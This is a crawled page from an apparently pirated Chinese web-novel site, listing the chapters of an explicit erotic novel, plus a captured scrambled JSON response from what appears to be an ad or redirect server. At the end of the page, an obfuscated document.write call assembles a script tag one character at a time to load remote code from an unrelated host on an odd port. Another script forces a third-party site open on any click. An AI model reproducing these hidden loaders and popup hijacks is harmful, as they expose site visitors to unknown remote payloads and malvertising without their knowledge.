

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cmc6.com/book/15858/
body_size: 4010
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>含苞［恋综NPH］_全文在线阅读_春色邮递员小说作品 - 幻灵小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="含苞［恋综NPH］,含苞［恋综NPH］在线阅读,含苞［恋综NPH］全文免费阅读">
    <meta name="description" content="含苞［恋综NPH］最新完整章节由网友提供。《含苞［恋综NPH］》是由春色邮递员创作的耽美小说书籍，幻灵小说提供含苞［恋综NPH］小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="含苞［恋综NPH］">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://cmc6.com/images/15/15858/15858s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="春色邮递员">
    <meta property="og:novel:book_name" content="含苞［恋综NPH］">
    <meta property="og:novel:read_url" content="/book/15858/">
    <meta property="og:url" content="/book/15858/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-16 21:26:32">
    <meta property="og:novel:latest_chapter_url" content="/read/15858/2888369.html">
    <meta property="og:novel:lastest_chapter_name" content="第七十五章做爱比走剧情更重要">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "含苞［恋综NPH］",
        "author" : {
        "name" : "春色邮递员"
      },
      "datePublished" : "2024-05-16 21:26:32",
      "image" : "http://cmc6.com/images/15/15858/15858s.jpg",
      "description" : "",
      "url" : "/book/15858/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "幻灵小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="幻灵小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">含苞［恋综NPH］</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://cmc6.com/images/15/15858/15858s.jpg" data="http://cmc6.com/static/ss_wap2/nocover.jpg" alt="含苞［恋综NPH］">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">含苞［恋综NPH］</p>
                <p class="author">作者：<span><a href="/author/%E6%98%A5%E8%89%B2%E9%82%AE%E9%80%92%E5%91%98/" class="b" title="春色邮递员小说全集">春色邮递员</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-05-16 21:26:32</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/15858/2888369.html" class="r">第七十五章做爱比走剧情更重要</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/15858/2521991.html" style="color: #fff" title="含苞［恋综NPH］立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/15858/" title="含苞［恋综NPH］全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('15858','含苞［恋综NPH］')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/15858/2888369.html" class="g" title="第七十五章做爱比走剧情更重要章节阅读">第七十五章做爱比走剧情更重要</a></li>
                            <li><a href="/read/15858/2883462.html" class="g" title="第七十四章不断喷溅的嫩穴(h)章节阅读">第七十四章不断喷溅的嫩穴(h)</a></li>
                            <li><a href="/read/15858/2879864.html" class="g" title="第七十三章想要你…ｃａo我 …(h)章节阅读">第七十三章想要你…ｃａo我 …(h)</a></li>
                            <li><a href="/read/15858/2879863.html" class="g" title="第七十二章海边交缠隔着衣物顶弄(h)章节阅读">第七十二章海边交缠隔着衣物顶弄(h)</a></li>
                            <li><a href="/read/15858/2858866.html" class="g" title="第七十一章曾想过和他在一起章节阅读">第七十一章曾想过和他在一起</a></li>
                            <li><a href="/read/15858/2858865.html" class="g" title="第七十章交缠章节阅读">第七十章交缠</a></li>
                            <li><a href="/read/15858/2858864.html" class="g" title="第六十九章喘息章节阅读">第六十九章喘息</a></li>
                            <li><a href="/read/15858/2858863.html" class="g" title="第六十八章小颗粒在体内刮蹭 j izai3 c om章节阅读">第六十八章小颗粒在体内刮蹭 j izai3 c om</a></li>
                            <li><a href="/read/15858/2858862.html" class="g" title="第六十七章满地的性玩具章节阅读">第六十七章满地的性玩具</a></li>
                            <li><a href="/read/15858/2858861.html" class="g" title="第六十六章开在旷野的野蔷薇章节阅读">第六十六章开在旷野的野蔷薇</a></li>
                            <li><a href="/read/15858/2858860.html" class="g" title="第六十五章蔷薇和玫瑰章节阅读">第六十五章蔷薇和玫瑰</a></li>
                            <li><a href="/read/15858/2858859.html" class="g" title="第六十四章六男争一女章节阅读">第六十四章六男争一女</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/15858/" title="含苞［恋综NPH］全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>春色邮递员的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/36890/" class="g">春杪［1v2］</a></span>/<span>春色邮递员</span></li>
                            <li><span><a href="/book/15858/" class="g">含苞［恋综NPH］</a></span>/<span>春色邮递员</span></li>
                            <li><span><a href="/book/15761/" class="g">失潮［1v1］</a></span>/<span>春色邮递员</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%98%A5%E8%89%B2%E9%82%AE%E9%80%92%E5%91%98/" title="春色邮递员小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36407/" title="谋臣"><img class="lazyload" _src="http://cmc6.com/images/36/36407/36407s.jpg" height="120" width="90" src="https://cmc6.com/images/36/36407/36407s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36407/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/45953/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://cmc6.com/images/45/45953/45953s.jpg" height="120" width="90" src="https://cmc6.com/images/45/45953/45953s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45953/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49342/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://cmc6.com/images/49/49342/49342s.jpg" height="120" width="90" src="https://cmc6.com/images/49/49342/49342s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49342/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbe139ac7f7d4cd4aa50dd323b7b8b8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2407gc.4jnbuy.com:8005/d/4948?t=0.018376221525061354
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ@}}Ko1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o01p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o01p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/STY)}00omd_pdq@K{1{hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}